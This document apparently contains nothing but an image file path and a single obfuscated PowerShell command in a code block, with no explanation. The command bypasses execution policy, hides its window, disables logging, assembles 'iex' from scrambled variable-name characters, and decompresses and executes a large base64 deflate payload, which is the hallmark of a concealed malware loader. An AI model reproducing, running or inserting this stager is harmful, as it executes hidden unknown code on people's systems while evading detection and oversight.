 ```
POwerSHelL -noEX -exe  ByPASs  -nolOG  -nOprofiL  -WinDo hIDden -NONi -cOmmA   ". ((GET-VArIAbLE '*MDR*').naMe[3,11,2]-JOIn'')(NeW-ObJECT io.ComPReSsION.DEFlatESTReaM([SysTEM.IO.MemORySTrEAM] [
cONVERT]::FrombASe64STrING( '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' ) , [sYSTem.iO.coMpreSsiON.cOMprEssIONmoDE]::dECOMpresS)|
foReacH { NeW-ObJECT  systeM.Io.StReamreadER( $_, [SySteM.TexT.enCodIng]::aSCii) } | foReAch{ $_.ReadTOENd( ) })"
```